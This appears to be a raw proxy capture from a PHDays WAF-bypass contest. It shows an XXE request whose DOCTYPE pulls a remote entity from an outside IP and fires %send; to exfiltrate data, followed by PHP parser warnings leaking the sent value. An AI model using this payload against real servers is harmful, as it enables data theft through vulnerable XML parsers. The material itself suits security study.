 Request
Raw Params Headers Hex XML
POST / HTTP/1.1
Host: d3rr0r1m.waf-bypass.phdays.com
Accept: */*
Accept-Language: en
Cookie: WAFBYPASS=bbc4d48d-1611-4aaf-9bcd-6fcd6565f30a
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 336
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM
"http://52.90.78.18/test1.xml">
%remote;
%send;
]>
<root><method>test</method></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.9.7.4
Date: Tue, 24 May 2016 12:47:27 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 1270
<br />
<b>Warning</b>:  simplexml_load_string(): Entity: line 1: parser error : Invalid URI: http://52.90.78.18/5f64a6f9f5c09cd09052bc6f2b9d00c4 in
<b>/usr/share/nginx/html/index.php</b> on line <b>11</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():  %param1;  in <b>/usr/share/nginx/html/index.php</b> on line <b>11</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():          ^ in <b>/usr/share/nginx/html/index.php</b> on line <b>11</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): Entity: line 2:  in <b>/usr/share/nginx/html/index.php</b> on line <b>11</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): '&gt; in <b>/usr/share/nginx/html/index.php</b> on line <b>11</b><br />
<br />